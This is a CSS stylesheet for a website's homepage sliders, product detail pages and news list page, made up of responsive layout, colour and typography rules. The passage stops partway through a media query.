.index01 { position: relative; overflow: hidden; padding:25px 0 20px; background:#f0f0f0; }
.index01 .title { text-align:center; }
.index01 .t1 { color:#222; font-weight: bold; font-size:22px; line-height: 1.2; }
.index01 .t2 { color:#222; font-weight: bold; font-size:14px; line-height: 1.5; margin-top: 5px; }
.index01 .t2 span { color:#cd0806; }
.typebar { background:#f9f9f9; border:1px solid #ddd; padding:10px; margin-top: 15px; }
.typebar .t3 { color:#333; font-weight: bold; position: relative; line-height: 1.8; }
.typebar .list { display:none; flex-wrap:wrap;}
.typebar .list.active { display: flex;  }
.typebar .a1 { flex:0 0 50%; max-width:50%; white-space: nowrap; line-height: 2; padding-right:15px; display: block; overflow: hidden; text-overflow: ellipsis; }
.typebar .more { width:16px; height:16px; }
.typebar .more.active:after { content:'-'; }
.typebar .more:before { content:''; position:absolute; left:0; top:0; width:100%; height:100%; }
.typebar .more:after { content:'+'; font-size:16px; line-height:16px; color:#222; font-weight: bold; text-align:center; }
.index01 .content { margin-top:15px; }
.index01 .swiper-container { padding-bottom: 15px; }
.index01 .swiper-slide { background: #fff; margin-bottom: 10px; }
.index01 .imgbox:before { content:''; position: absolute; z-index:2; left:0; top:0; height:100%; width:100%; background:url(../images/sy.png) no-repeat center; background-size:cover;}
.index01 .txtbox { background:#f9f9f9; padding:10px; }
.index01 .c1 { font-weight: bold; color:#17182e; line-height: 1; }
.index01 .c2 { margin-top:5px; }
.index01 .tag { font-size:12px; color:#888888; line-height: 1.5; }
.index01 .btnbox { margin-top:10px; }
.index01 .btnbox>div { background:#b5b5b5; color:#fff; margin:0 2px; height:30px; line-height: 30px; width:30px; text-align:center; }
.index01 .btnbox>div:hover,.index01 .btnbox>div a:hover { color:#fff; background:#174699; }
.index01 .btnbox a {  display: block; }
.index01 .swiper-slide:hover .c1 { color:#183883; }
/* .index01 .swiper-slide:hover .tag { color:#cd0806; } */
.index01 .swiper-pagination { bottom:0; }
.index01 .swiper-pagination-bullet { opacity:1; border:1px solid #cfcfcf; background:none; }
.index01 .swiper-pagination-bullet-active { background:#174699; }
@media(min-width:768px) {
	.index01 { padding:30px 0 25px; }
	.index01 .t1 { font-size:26px; }
	.index01 .t2 { font-size:16px; }
	.typebar { padding:15px; margin-top: 20px; }
	.typebar .list { display: flex; margin-left:15px; }
	.typebar .a1 { flex:0 0 33%;max-width:33%; }
	.index01 .swiper-slide { margin-bottom: 15px; }
}
@media(min-width:992px) {
	.index01 { padding:35px 0 25px; }
	.index01 .t1 { font-size:28px; }
	.index01 .t2 { font-size:17px; }
	.typebar { margin-top: 25px; }
	.index01 .content { margin-top: 20px; }
	.index01 .txtbox { padding:15px; }
	.index01 .tag { font-size:13px; line-height: 1.8; }
	.index01 .btnbox { margin-top:20px; }
	.index01 .btnbox>div { height:35px; line-height: 35px; width:35px; }
}
@media(min-width:1200px) {
	.index01 { padding:40px 0 30px; }
	.index01 .t1 { font-size:32px; }
	.index01 .t2 { font-size:18px; }
	.typebar { padding:15px 20px; margin-top: 30px; }
	.typebar .a1 { flex:0 0 25%;max-width:25%; }
	.index01 .content { margin-top: 25px; }
	.index01 .swiper-slide { margin-bottom: 20px; }
	.index01 .txtbox { padding:18px; }
	.index01 .btnbox>div { height:40px; line-height: 40px; width:40px; }	
	.index01 .swiper-container { padding-bottom: 12px;}
	.index01 .swiper-pagination-bullet { width:13px; height:13px; }
}
@media(min-width:1400px) {
	.index01 { padding:45px 0 30px; }
	.index01 .t1 { font-size:36px; }
	.index01 .t2 { font-size:19px; }
	.typebar { margin-top: 35px; }
	.typebar .t3 { font-size:17px; }
	.typebar .a1 { flex:0 0 20%;max-width:20%; }
	.index01 .content { margin-top: 30px; }
	.index01 .swiper-slide { margin-bottom: 25px; }
	.index01 .tag { font-size:14px; }
	.index01 .txtbox { padding:22px; }
	.index01 .btnbox>div { height:45px; line-height: 45px; width:45px; }
}
@media(min-width:1600px) {
	.index01 { padding:50px 0 30px; }
	.index01 .t1 { font-size:40px; }
	.index01 .t2 { font-size:20px; }
	.typebar { padding:20px 25px; margin-top: 40px; }
	.index01 .swiper-slide { margin-bottom: 30px; }
	.index01 .btnbox>div { height:50px; line-height: 50px; width:50px; }
}

.index02 { position: relative; overflow: hidden; padding:15px 0 15px; background:#fff url(../images/in02_bg.jpg) no-repeat;background-size:cover; }
.index02 .title { text-align:center; }
.index02 .t1 { color:#cd0806; font-size:22px; font-weight: bold; line-height: 1.2; }
.index02 .t2 { color:#222; font-size:22px; font-weight: bold; line-height: 1.5;}
.index02 .t3 { position: relative; display:inline-block; margin-top: 5px; color:#fff; font-size:14px; font-weight: bold; background:linear-gradient(to right,#de0a08,#ff9f01); line-height:1.5; padding:10px 15px; }
.index02 .content { margin-top: 15px; }
.index02 .swiper-container { padding-bottom:30px; }
.index02 .slide { border-bottom:1px solid #fff; overflow: hidden; }
.index02 .imgbox:after { padding-top:52.12%; }
.index02 .imgbox img { min-height:100%; min-width:100%; max-width:unset; max-height:100%; }
.index02 .txtbox { color:#fff; background:#183883; padding:25px 25px; line-height: 1; cursor:pointer; }
.index02 .txtbox:hover .c1 { color:#cd0806; }
.index02 .txtbox:hover .c2 { padding-left:15px; transition:.16s all linear; }
/* .index02 .txtbox:hover .c2:before { content:'→'; color } */
.index02 .c1 { position: relative; display:inline-block; color:#183883; background:#fff; font-size:16px; font-weight: bold; line-height: 32px; padding:0 20px 0 10px; }
.index02 .c1:before { content:''; background:#ffc601; width:5px; height:80%; position: absolute; left:0; top:50%; transform:translate(-50%,-50%);}
.index02 .c1:after { content:''; position: absolute; right:0; top:0; transform:translateX(100%); border-style: solid; border-color:#fff transparent transparent #fff;border-left-width: 7px;border-right-width: 7px;border-top-width: 16px;border-bottom-width: 16px;}
.index02 .c2 { font-weight: bold; color:#fff; font-size:18px; margin-top: 15px; transition:.16s all linear; }
.index02 .c3 { line-height: 1.8; margin-top: 7px; padding-bottom:20px; background:url(../images/in02_line.png) no-repeat bottom; background-size:100% auto; }
.index02 .swiper-pagination-bullet { opacity:1; border:1px solid #cfcfcf; background:none; }
.index02 .swiper-pagination-bullet-active { background:#174699; }
@media(min-width:768px) {
	.index02 { padding:20px 0 20px; }
	.index02 .t1 { font-size:26px; }
	.index02 .t2 { font-size:26px; }
	.index02 .t3 { font-size:16px; line-height: 38px;  padding:0px 15px; border-radius:100px; }
	.index02 .t3:before { content:''; width:50px; height:20px; background:url(../images/in02_l.png) no-repeat center; position: absolute; left:0; top:50%; transform:translate(-130%,-50%);}
	.index02 .t3:after { content:''; width:50px; height:20px; background:url(../images/in02_r.png) no-repeat center; position: absolute; right:0; top:50%; transform:translate(130%,-50%);}
	.index02 .content { margin-top: 20px; }
	.index02 .swiper-container { padding-bottom:35px; }
	.index02 .c1 { font-size:18px; line-height: 36px; }
	.index02 .c1:after { border-top-width: 18px;border-bottom-width: 18px;}
	.index02 .txtbox { padding:30px 35px; }
	.index02 .c2 { font-size:20px; margin-top: 18px; }
	.index02 .c3 { margin-top: 10px; padding-bottom: 30px; }
}
@media(min-width:992px) {
	.index02 { padding:20px 0 25px; }
	.index02 .t1 { font-size:28px; }
	.index02 .t2 { font-size:28px; }
	.index02 .t3 { font-size:18px; line-height: 41px; margin-top: 7px; padding:0 18px; }
	.index02 .swiper-container { padding-bottom:40px; }
	.index02 .img { flex:1; max-width:49.9%; }
	.index02 .txtbox { padding:35px 40px; }
	.index02 .c1 { font-size:20px; line-height: 40px; padding:0 25px 0 12px; }
	.index02 .c1:after { border-top-width: 20px;border-bottom-width: 20px;}
	.index02 .c2 { font-size:22px; margin-top: 20px; }
	.index02 .c3 { margin-top: 15px; padding-bottom: 40px; }
}
@media(min-width:1200px) {
	.index02 { padding:20px 0 30px; }
	.index02 .t1 { font-size:32px; }
	.index02 .t2 { font-size:32px; }
	.index02 .t3 { font-size:20px; line-height: 44px; margin-top: 10px; padding:0 20px; }
	.index02 .content { margin-top: 25px; }
	.index02 .swiper-container { padding-bottom:45px; }
	.index02 .txtbox { padding:40px 45px; }
	.index02 .c1 { font-size:22px; line-height: 46px; padding:0 30px 0 15px; }
	.index02 .c1:before { width:7px; }
	.index02 .c1:after { border-top-width: 23px;border-bottom-width: 23px;}
	.index02 .c2 { font-size:24px; margin-top: 23px; }
	.index02 .c3 { margin-top: 18px; line-height: 2; padding-bottom: 45px; }
	.index02 .swiper-pagination-bullet { width:13px; height:13px; }
}
@media(min-width:1400px) {
	.index02 { padding:25px 0 35px; }
	.index02 .t1 { font-size:36px; }
	.index02 .t2 { font-size:36px; }
	.index02 .t3 { font-size:21px; line-height: 47px; padding:0 22px; }
	.index02 .content { margin-top: 30px; }
	.index02 .swiper-container { padding-bottom:50px; }
	.index02 .txtbox { padding:45px 50px; }
	.index02 .c1 { font-size:24px; line-height: 50px; padding:0 35px 0 18px; }
	.index02 .c1:before { width:9px; }
	.index02 .c1:after { border-top-width: 25px;border-bottom-width: 25px;}
	.index02 .c2 { font-size:26px; margin-top: 27px; }
	.index02 .c3 { padding-bottom: 50px; }
}
@media(min-width:1600px) {
	.index02 { padding:30px 0 40px; }
	.index02 .t1 { font-size:40px; }
	.index02 .t2 { font-size:40px; }
	.index02 .t3 { font-size:22px; line-height: 50px; }
	.index02 .content { margin-top: 35px; }
	.index02 .swiper-container { padding-bottom:60px; }
	.index02 .txtbox { padding:50px 60px; }
	.index02 .c1 { font-size:26px; line-height: 54px; }
	.index02 .c1:after { border-top-width: 27px;border-bottom-width: 27px;}
	.index02 .c2 { font-size:28px; margin-top: 30px; }
	.index02 .c3 { padding-bottom: 60px;}
}

.index03 { position: relative; overflow: hidden; padding:25px 0 15px; background:#fff url(../images/in03_bg.jpg) no-repeat;background-size:cover; }
.index03 .title { text-align:center; }
.index03 .t1 { color:#222; font-weight: bold; font-size:22px; line-height: 1.2; }
.index03 .t2 { color:#666; margin-top: 5px; line-height: 1.5; }
.index03 .content { margin-top: 15px; }
.index03 .swiper-container { padding-bottom: 35px; }
.index03 .swiper-slide { padding:5px; background:#fff; }
.index03 .imgbox { width:32%; max-width:230px; }
.index03 .txtbox { color:#888; flex:1; width:50%; margin-left: 10px; }
.index03 .txtbox b { color:#333; }
.index03 .c1 { line-height: 1.7; }
.index03 .c2 { line-height: 1.7; }
.index03 .c3>div { line-height: 1.5; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp: 2; overflow: hidden; text-overflow: ellipsis;}
.index03 .c4 { margin-top: 10px; }
.index03 .c4 a { border-bottom:1px solid #cfcfcf; }
.index03 .c4 a:after { content:''; position: absolute; left:0; top:0; width:100%; height:100%; }
.index03 .swiper-pagination-bullet { opacity:1; border:1px solid #cfcfcf; background:none; }
.index03 .swiper-pagination-bullet-active { background:#174699; }
@media(min-width:768px) {
	.index03 { padding:30px 0 20px; }
	.index03 .t1 { font-size:24px; }
	.index03 .swiper-container { padding-bottom: 40px; }
	.index03 .txtbox { margin-left: 15px;}
}
@media(min-width:992px) {
	.index03 { padding:35px 0 24px; }
	.index03 .t1 { font-size:28px; }
	.index03 .t2 { margin-top: 10px; }
	.index03 .content { margin-top: 20px; }
	.index03 .swiper-container { padding-bottom: 45px; }
	.index03 .txtbox { margin-left: 10px;}
	.index03 .c3>div { -webkit-line-clamp: 1; }
	.index03 .c4 { margin-top: 7px; }
}
@media(min-width:1200px) {
	.index03 { padding:40px 0 27px; }
	.index03 .t1 { font-size:32px; }
	.index03 .content { margin-top: 25px; }
	.index03 .swiper-container { padding-bottom: 50px; }
	.index03 .swiper-slide { padding:10px; }
	.index03 .txtbox { margin-left: 15px; font-size:14px; }
	.index03 .txtbox b { font-size:15px; }
	.index03 .c1 { line-height: 2; }
	.index03 .c2 { line-height: 2; }
	.index03 .c3>div { -webkit-line-clamp: 2;}
	.index03 .c4 { margin-top: 10px; }
	.index03 .swiper-pagination-bullet { width:13px; height:13px; }
}
@media(min-width:1400px) {
	.index03 { padding:45px 0 30px; }
	.index03 .t1 { font-size:36px; }
	.index03 .content { margin-top: 30px; }
	.index03 .swiper-container { padding-bottom: 55px; }
	.index03 .txtbox { margin-left: 20px;}
	.index03 .c4 { margin-top: 13px; }
}
@media(min-width:1600px) {
	.index03 { padding:50px 0 35px; }
	.index03 .t1 { font-size:40px; }
	.index03 .content { margin-top: 35px; }
	.index03 .swiper-container { padding-bottom: 60px; }
	.index03 .txtbox { margin-left: 25px;}
}

.index04 { color:#fff; position: relative; overflow: hidden; padding:25px 0 15px; background:#fff url(../images/in04_bg.jpg) no-repeat;background-size:cover; }
.index04 .title { text-align:center; }
.index04 .t1 { font-weight: bold; font-size:22px; line-height: 1.2; }
.index04 .t2 { margin-top: 5px; line-height: 1.5; }
.index04 .content { margin-top: 15px; }
.index04 .c1 { font-weight: bold; font-size:20px; line-height: 1.5; }
.index04 .c2 { line-height:1.6; max-width:100%; width:1285px; margin:10px auto 0; text-indent:2rem; display: -webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; overflow: hidden; text-overflow: ellipsis; }
.index04 .more { color:#ffde00; }
.index04 .btnbox { margin-top: 15px; text-align:center; }
.index04 .btnbox .a1 { display:inline-block; font-size:12px; line-height: 35px; height:35px; padding:0 25px; margin:5px; border-radius:100px; background:#fff; color:#666666; transition:.3s all linear; }
.index04 .a1:hover { background:#174699; color:#fff; transition:.3s all linear;}
.index04 .swiper-container { margin-top: 20px; }
.index04 .swiper-slide { padding:10px; background: #fff; line-height: 1; }
.index04 .imgbox:after { padding-top:133%; }
.index04 .s1 { color:#888888; margin-top: 5px; }
.index04 .swiper-slide{position: relative;}
.index04 .swiper-slide:hover .s1 { color:#174699; }
.index04 .swiper-button-prev, .index04 .swiper-button-next { font-size:150%; background:#f0f0f0; text-align:center; width:40px; height:65px; line-height: 65px; opacity:1; }
.index04 .swiper-button-prev { left:0; transform:translateX(-50%); }
.index04 .swiper-button-next { right:0; transform:translateX(50%); }
.index04 .swiper-button-prev:hover, .index04 .swiper-button-next:hover { background:#174699; }
@media(min-width:768px) {
	.index04 { padding:30px 0 20px; }
	.index04 .t1 { font-size:24px; }
	.index04 .c1 { text-align:center; }
	.index04 .btnbox { margin-top: 18px; }
	.index04 .btnbox .a1 { line-height: 39px; height:39px; padding:0 35px; }
	.index04 .swiper-container { margin-top: 30px; }
}
@media(min-width:992px) {
	.index04 { padding:35px 0 24px; }
	.index04 .t1 { font-size:28px; }
	.index04 .t2 { margin-top: 10px; }
	.index04 .content { margin-top: 20px; }
	.index04 .c2 { margin-top: 12px; }
	.index04 .btnbox { margin-top: 22px; }
	.index04 .btnbox .a1 { line-height: 43px; height:43px; font-size:14px; padding:0 45px; }
	.index04 .swiper-container { margin-top: 35px; }
	.index04 .swiper-slide { padding:12px; }
}
@media(min-width:1200px) {
	.index04 { padding:40px 0 27px; overflow: visible; }
	.index04 .t1 { font-size:32px; }
	.index04 .content { margin-top: 25px; }
	.index04 .c2 { margin-top: 16px; }
	.index04 .btnbox { margin-top: 25px; }
	.index04 .btnbox .a1 { line-height: 47px; height:47px; font-size:16px; padding:0 50px; }
	.index04 .swiper-container { margin-top: 40px; }
	.index04 .swiper-slide { padding:16px; }
	.index04 .s1 { margin-top: 8px; font-size:15px; }
	.index04 .bigimg {display:none;position: fixed; z-index:999; left:50%; top:50%; transform:translate(-50%,-50%); max-width:100%; max-height:100%; }
	.index04 .bigimg img {max-height:90vh;max-width:90vw;}
}
@media(min-width:1400px) {
	.index04 { padding:45px 0 30px; }
	.index04 .t1 { font-size:36px; }
	.index04 .content { margin-top: 30px; }
	.index04 .c2 { margin-top: 20px; }
	.index04 .btnbox { margin-top: 30px; }
	.index04 .btnbox .a1 { line-height: 51px; height:51px; padding:0 55px; }
	.index04 .swiper-container { margin-top: 45px; }
	.index04 .swiper-slide { padding:20px; }
	.index04 .s1 { margin-top: 10px; }
}
@media(min-width:1600px) {
	.index04 { padding:50px 0 35px; }
	.index04 .t1 { font-size:40px; }
	.index04 .content { margin-top: 35px; }
	.index04 .btnbox { margin-top: 35px; }
	.index04 .btnbox .a1 { line-height: 55px; height:55px; padding:0 60px; }
	.index04 .swiper-container { margin-top: 50px; }
}


.index05 { position: relative; overflow: hidden; padding:25px 0; background:#fff; }
.index05 .panel { border:1px solid #dbdfe5; padding:15px 15px; height:100%; }
.index05 .t1 { font-size:20px; color:#000; font-weight: bold; line-height: 1.2; }
.index05 .more { color:#888; font-size:12px; }
.index05 .more:hover { color:#d01b22; }
.index05 .content { margin-top: 10px; }
.index05 .leftbox .swiper-container { height:207px; }
.index05 .leftbox .swiper-slide { height:30%!important;}
/* .index05 .slide { margin-top:10px; } */
.index05 .slide:hover .s1 { color:#d01b22; }
.index05 .imgbox { background:#e2e5ec; width:17.3%; max-width:140px; }
.index05 .imgbox img { height:100%; max-width:unset; max-height:unset; }
.index05 .imgbox:after { padding-top:71%; }
.index05 .rightbox .ratio { overflow:hidden;display:block; border:1px solid #eee;}
.index05 .rightbox .ratio:before { padding-top:32.8%; }
.index05 .rightbox .ratio img { height:unset; top:50%; transform:translateY(-50%) scale(1); transition:.3s all linear;}
.index05 .rightbox .ratio:hover img { transform:translateY(-50%) scale(.6); transition:.3s all linear;}
.index05 .txtbox { flex:1; width:50%; margin:0 15px 0 0px; line-height: 1; }
.index05 .s1 { font-weight: bold; color:#333; font-size:14px; margin-top: 5px; }
.index05 .s2 { color:#888; font-size:12px; line-height: 1.6; margin-top: 5px; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; overflow: hidden; text-overflow: ellipsis; }
.index05 .datebox { background:#eceff4; color:#454c5d; padding:0 10px; line-height: 1; }
.index05 .d1 { font-size:16px; font-weight: bold; }
.index05 .d2 { font-size:12px; font-weight: bold; margin-top: 5px;}
.index05 .q1 { font-weight: bold; color:#333; margin-top: 8px; }
.index05 .q1:hover>div { color:#d01b22; }
.index05 .q1>div { line-height: 1.4; }
.index05 .q1 i { color:#fff; background:#174699; font-size:12px; height:21px; line-height: 21px; padding:0 4px; display:block; margin-right: 5px; }
.index05 .q2 { color:#888888; font-size:12px; margin-top: 5px; padding-bottom:5px; border-bottom:1px solid #d2d6dc; }
.index05 .q2>div { line-height: 1.7; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; overflow: hidden; text-overflow: ellipsis; }
.index05 .q2 i { color:#fff; background:#d01b22; font-size:12px; height:21px; line-height: 21px; padding:0 4px; display:block; margin-right: 5px; }
@media(min-width:576px) {
	.index05 .txtbox { margin:0 15px 0 10px; }
}
@media(min-width:768px) {
	.index05 { padding:35px 0; }
	.index05 .panel { padding:15px 25px; }
	.index05 .leftbox .swiper-container { height:257px; }
	.index05 .t1 { font-size:22px; }
	.index05 .txtbox { margin:0 22px 0 12px; }
	.index05 .d1 { font-size:18px; }
	.index05 .q1 { margin-top: 10px; }
	.index05 .q2 { margin-top: 7px; padding-bottom: 7px; }
}
@media(min-width:992px) {
	.index05 { padding:40px 0; }
	.index05 .panel { padding:15px 35px; }
	.index05 .t1 { font-size:24px; }
	.index05 .more { font-size:13px; }
	.index05 .content { margin-top: 15px; }
	.index05 .leftbox .swiper-container { height:220px; }
	.index05 .txtbox { margin:0 27px 0 15px; }
	.index05 .s1 { font-size:15px; }
	.index05 .s2 { font-size:13px; }
	.index05 .datebox { padding:0 15px; }
	.index05 .d1 { font-size:20px; }
	.index05 .d2 { font-size:13px; }
	.index05 .q1 { margin-top: 11px; }
	.index05 .q1 i { margin-right: 10px; }
	.index05 .q2 { margin-top: 10px; font-size:13px; }
	.index05 .q2 i { margin-right: 9px; }
}
@media(min-width:1200px) {
	.index05 { padding:45px 0; }
	.index05 .panel { padding:20px 40px; }
	.index05 .t1 { font-size:26px; }
	.index05 .more { font-size:14px; }
	.index05 .content { margin-top: 20px; }
	.index05 .leftbox .swiper-container { height:270px; }
	/* .index05 .slide { margin-top:15px; } */
	.index05 .txtbox { margin:0 32px 0 20px; }
	.index05 .s1 { font-size:16px; margin-top: 10px; }
	.index05 .s2 { margin-top: 10px; }
	.index05 .datebox { padding:0 20px; }
	.index05 .d1 { font-size:22px; }
	.index05 .q1 { margin-top: 13px; }
	.index05 .q2 { margin-top: 11px; padding-bottom: 10px; }
}
@media(min-width:1400px) {
	.index05 { padding:50px 0; }
	.index05 .panel { padding:25px 45px; }
	.index05 .t1 { font-size:28px; }
	.index05 .content { margin-top: 25px; }
	.index05 .leftbox .swiper-container { height:314px; }
	.index05 .txtbox { margin:0 37px 0 25px; }
	.index05 .s1 { font-size:17px; }
	.index05 .s2 { font-size:14px; }
	.index05 .datebox { padding:0 25px; }
	.index05 .d1 { font-size:24px; }
	.index05 .d2 { font-size:14px; }
	.index05 .q1 { margin-top: 15px; }
	.index05 .q1 i { margin-right: 15px; }
	.index05 .q2 { margin-top: 13px; font-size:14px; padding-bottom: 12px; }
	.index05 .q2 i { margin-right: 15px; }
}
@media(min-width:1600px) {
	.index05 { padding:60px 0; }
	.index05 .panel { padding:30px 50px; }
	.index05 .t1 { font-size:30px; }
	.index05 .content { margin-top: 30px; }
	.index05 .leftbox .swiper-container { height:328px; }
	.index05 .txtbox { margin:0 45px 0 30px; }
	.index05 .s1 { font-size:18px; margin-top: 15px; }
	.index05 .s2 { margin-top: 15px; }
	.index05 .datebox { padding:0 30px; }
	.index05 .d1 { font-size:26px; }
	.index05 .q1 { margin-top: 17px; }
	.index05 .q2 { margin-top: 15px; padding-bottom: 15px;}
}


.goods02 { padding:15px; position: relative; overflow: hidden; }
.goods02 h3 {margin-bottom: 10px;font-size:24px;line-height: 32px;}
.goods02 h4 {margin-top:15px;font-size:120%;color:#fff;background:#183883;padding:0 10px;line-height: 2;display:inline-block;}
.goods02 h4 a:hover { color:#cf1a20; }
.goods02-main-img {border:1px solid #eee;overflow:hidden;}
.goods02-main-img:before { content:''; position: absolute; z-index:2; left:0; top:0; height:100%; width:100%; background:url(../images/sy.png) no-repeat center; background-size:cover;}
.goods02-imgmore {margin-top:10px;}
.goods02-imgmore-slide {border-radius:10px;border:1px solid #f5f5f5;overflow:hidden;}
.goods02-imgmore-slide img,.goods02-main-img img {max-height:100%;max-width:100%;width:unset;}
.goods02-imgmore-slide.active {border:1px solid #183883;}
.goods02-right { overflow: hidden; }
.goods02-right .goods02-options .c1 {margin-top: 10px;line-height: 1.7;color:#4e4e4e;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow: hidden;text-overflow: ellipsis;}
.goods02-right .goods02-submit {margin-top:10px;padding:10px 0;}
.goods02-right .goods02-submit div {flex:1;}
.goods02-right .goods02-submit div a {background:#183883;color:#fff;width:180px;margin:0 5px;border-radius:50px;line-height: 34px;text-align:center;display:block;}
.goods02-right .goods02-submit div:nth-child(1) {padding-right:40px;}
.goods02-right .goods02-submit div:nth-child(2) {line-height: 17px;color:#797979;margin-top:15px;}
.goods02-right .goods02-submit div b {font-size:16px;display:block;color:#f00;}
.goods02-slide-title {color:#999;position:relative;padding-left:10px;margin-top: 10px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.goods02-slide-title:after {content:'';background:#183883;position:absolute;left:0;top:50%;transform:translateY(-50%);height:15px;width:3px;}
.goods02-prev.swiper-button-prev {font-size:0;background:url(../images/r.png) no-repeat center;}
.goods02-next.swiper-button-next {font-size:0;background:url(../images/l.png) no-repeat center;}
.goods02-prev.swiper-button-prev:after,.goods02-next.swiper-button-next:after {font-size:0;}
.goods02-next.swiper-button-next.swiper-button-disabled, .goods02-prev.swiper-button-prev.swiper-button-disabled {display:block;}
.shuiyin {font-size: 18px;line-height: 40px;color: #fff;left: 0;top: 0;right:0;bottom:0;opacity: 0.5;position: absolute;z-index: 999;display:flex;align-items:center;justify-content: center;text-align: center;}
@media(max-width:767px) {
  .goods02-submit {padding:12px 15px;}
  .goods02-submit div { white-space: nowrap;}
}
@media(min-width:768px) {
  .goods02 {padding:15px;}
  .goods02 h4 {margin-top:20px;}
  .goods02-submit {margin-top:15px;}
}
@media(min-width:992px) {
  .goods02 {padding:20px;}
  .goods02 h3 {margin-bottom: 15px;}
  .goods02 h4 {margin-top:0px;}
  .goods02-right .goods02-options .c1 {font-size:13px;}
  .goods02-right .goods02-submit {margin-top:18px;}
  .goods02-right .goods02-submit div a {line-height: 50px;font-size:16px;transition: .16s all ease-out;}
  .goods02-right .goods02-submit div a:hover {transform: translateY(-5px);box-shadow: 0 10px 15px -5px rgb(0 0 0 / 60%);transition: .16s all ease-in;}
  .goods02-right .goods02-submit div:nth-child(2) {line-height: 36px;}
  .goods02-right .goods02-submit div b {font-size:20px;}
  .shuiyin {font-size:28px;line-height: 70px;}
	.goods02-imgmore {margin-top:15px;}
}
@media(min-width:1200px) {
  .goods02 {padding:20px;}
  .goods02 h3 {margin-bottom: 20px;}
  .goods02-right {padding-left:3%!important;}
  .goods02-right .goods02-options .c1 {font-size:14px;}
  .goods02-right .goods02-submit {margin-top:20px;}
  .goods02-right .goods02-submit div:nth-child(2) {margin-top: 20px;}
  .goods02-right .goods02-submit div b { font-size:24px; }
	.goods02-imgmore {margin-top:20px;}
}
@media(min-width:1400px) {
  .goods02 {padding:25px;}
  .goods02 h3 {margin-bottom: 25px;}
  .goods02-right .goods02-options .c1 {font-size:16px;}
  .goods02-right .goods02-submit {margin-top:24px;}
  .goods02-right .goods02-submit div:nth-child(2) {margin-top: 25px;}
  .goods02-right .goods02-submit div b { font-size:26px; }
	.goods02-imgmore {margin-top:25px;}
}
@media(min-width:1600px) {
  .goods02 {padding:30px;}
  .goods02-right .goods02-submit div b { font-size:30px; }
}

.goods03 {padding:15px;}
.goods03-title {background:#fff;position:relative;border-bottom:1px solid #ddd;}
.goods03-title h3 {font-size:20px;color:#fff;background:#183883;padding:3px 6px;margin:0;}
.goods03-title span {display:block;height:5px;background:#183883;position:absolute;top:0;left:0;right:0;}
.goods03-content {background:#fff;padding:15px 0;line-height: 25px;text-align: justify;overflow:hidden;}
.goods03-content img {max-width:100%!important;}
.goods03-content table {max-width:100%!important;width:100%!important;}
.goods03-slide-imgbox {border: 1px solid #eee;}
.goods03-slide-imgbox:before { content:''; position: absolute; z-index:2; left:0; top:0; height:100%; width:100%; background:url(../images/sy.png) no-repeat center; background-size:cover;}
.goods03-slide-imgbox:after {padding-top:85%;}
.goods03-slide-imgbox img {width:100%;max-height: unset;}
.goods03-slide-title {line-height: 3;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.goods03-slide:hover {color:#183883;}
.goods03-slide:hover img {transform:translate(-50%,-50%) scale(1.1);}
.goods03-slide-imgbox .shadow { position: absolute; z-index:3; left:50%; top:50%; opacity:0; transform:translate(-50%,-50%); width:100%; height:100%; display:flex; flex-direction:column; align-items:center; justify-content:center; color:#fff; background: rgba(81,157,223,.6); transition:.2s all linear; }
.goods03-content .swiper-slide:hover .shadow { opacity:1; transition:.2s all linear; }
.goods03-slide-imgbox .shadow:before { content:'+'; position: relative; z-index:5; color:#183883; font-size:150%; font-weight: bold; width:30px; height:30px; line-height: 30px; text-align:center; border-radius:50px; background: #fff; }
@media (min-width:992px) {
  	.goods03 {padding-bottom: 50px; padding-top: 10px;}
  	.goods03-title h3 {font-size:21px;padding:3px 10px;}
  	.goods03-content .slide:hover {color:#183883;}
  	.goods03-slide-imgbox .shadow:before {width:35px;height:35px;line-height:35px;}
}
@media(min-width:1200px) {
	.goods03 {padding:20px; padding-top: 10px;}
  	.goods03-title { margin-bottom:25px; }
  	.goods03-title h3 {font-size:22px;padding:5px 10px;}
  	.goods03-content {padding:0 0 25px;font-size:15px;line-height: 32px;}
  	.goods03-slide-imgbox .shadow:before {width:40px;height:40px;line-height:40px;}
}
@media(min-width:1400px) {
	.goods03 {padding:25px; padding-top: 10px; }
	.goods03-title h3 {font-size:23px;padding:7px 15px;}
	.goods03-content {font-size:16px;}
  	.goods03-slide-imgbox .shadow:before {width:45px;height:45px;line-height:45px;}
}
@media(min-width:1600px) {
	.goods03-title h3 {font-size:24px;padding:9px 20px;}
  	.goods03-slide-imgbox .shadow:before {width:50px;height:50px;line-height:50px;}
}


/*文章列表页样式*/
.news .list .slide {margin-bottom:5px;padding:15px;position:relative;background: #fff;transition:.3s all;}
.news .list .slide .datebox {display:none;}
.news .list .slide .imgbox { background:#f9f9f9; border:1px solid #ddd; }
.news .list .slide .imgbox:after {padding-top:65%;}
.news .list .slide .txtbox { margin-top:15px; }
.news .list .slide .c1 {color:#333;font-weight:bold;font-size:16px;line-height:22px;position:relative;}
.news .list .slide .c2 {color:rgba(0,0,0,.6);margin-top:10px;line-height: 1.8;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;text-overflow: ellipsis;-webkit-box-orient: vertical;text-align:justify;}
.news .list .slide .c3 {color:rgba(0,0,0,.4);margin-top: 10px;font-size:12px;}
.news .list .slide:hover {transform:translateY(-5px);box-shadow: 0 5px 0 0 rgba(0,0,0,.1)}
.news .list .slide:hover .c1 {color:#183883;}
.news .list .slide:hover .c3 {color:#183883;}
.news .list .slide:hover:before {background:#183883;width:150px;transition:.6s all;}
@media(max-width:767px) {
  	.news .list .slide .c1 {margin-top:15px;}
}
@media(min-width:992px) {
	.news .list { padding-top: 0; }
  	.news .list .slide {padding:20px; margin-bottom: 10px; }
  	.news .list .slide a {display:flex;}
	.news .list .slide .datebox {display:flex; flex-direction: column; justify-content: center; align-items: center; box-shadow:7px 7px 0 0 #183883; margin-right:15px; width:100px; border:1px solid #ddd; transform:translateY(-5px) scale(.9); text-align:center;}
	.news .list .slide .datebox .d1 { color:#183883; font-weight: bold; font-size:26px; line-height:1.5;}
	.news .list .slide .datebox .d2 { color:#aaa; line-height:1.5;}
  	.news .list .slide .imgbox {margin-right:5%;width:230px;}
  	.news .list .slide .txtbox { flex:1; width:50%; margin-top: 0;}
